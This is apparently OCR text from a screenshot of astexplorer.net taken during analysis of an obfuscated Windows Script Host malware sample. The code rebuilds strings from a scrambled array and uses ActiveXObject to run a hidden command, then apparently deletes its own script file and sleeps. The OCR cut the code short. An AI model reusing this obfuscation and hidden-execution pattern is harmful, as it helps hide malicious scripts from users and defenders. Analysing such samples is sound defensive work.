 AST explorer
Online JavaScript Compiler (Edit
astexplorer.net
AST Explorer Snippet JavaScript </> @babel/parser Transform default ?
Parser: @babel/parser-7.19.0
Transformer: babelv7-7.19.0
1 '3]]; new ActiveXObject(b2[0])[b2[2]](b2[3],0,true);new ActiveXObject(b2[1])[b2[4]](WScript[b2[6]]);WScript[b2[5]](5000);
Tree JSON 78ms
Autofocus Hide methods Hide empty keys Hide location data Hide type keys
+ ExpressionStatement {type, expression}
+ ExpressionStatement {type, expression}
+ ExpressionStatement {type, expression}
- ExpressionStatement {
type: "ExpressionStatement"
- expression: CallExpression {
type: "CallExpression"
+ callee: MemberExpression {type, object, computed, property}
+ arguments: [1 element]
}
}
]
directives: [ ]
}
comments: [ ]
}
Prettier
1 export default function (babel) {
2 const { types: t } = babel;
3
4 return {
5 name: "ast-transform", // not required
6 visitor: {
7 Identifier(path) {}
8 }
9 };
10 }
11
1 deobfus_array = ['%', "as", 'pt', "at", "l -", "m ", 'RUN', "By", "l =", "ger", "Del", "et.", ".S", "-c ", "oi", ") |",
2 a1 = [deobfus_array[27] + deobfus_array[46], deobfus_array[32], deobfus_array[106], deobfus_array[25], deobfus_array[6],
3 c3 = [a1[4], a1[26] + a1[101] + a1[104] + a1[22] + a1[35], a1[97] + a1[46] + a1[94] + a1[105] + a1[79] + a1[14] + a1[74]
4 b2 = [c3[0], c3[3], c3[6], c3[5], c3[1], c3[4], c3[2]];
5 b2 = [b2[4], b2[1], b2[0], b2[6], b2[5], b2[2], b2[3]];
6 new ActiveXObject(b2[0])[b2[2]](b2[3], 0, true);
7 new ActiveXObject(b2[1])[b2[4]](WScript[b2[6]]);
8 WScript[b2[5]](5000);
Built with React, Babel, Font Awesome, CodeMirror, Express, and webpack | GitHub | Build: 8888701
Type here to search
HXD
RH
De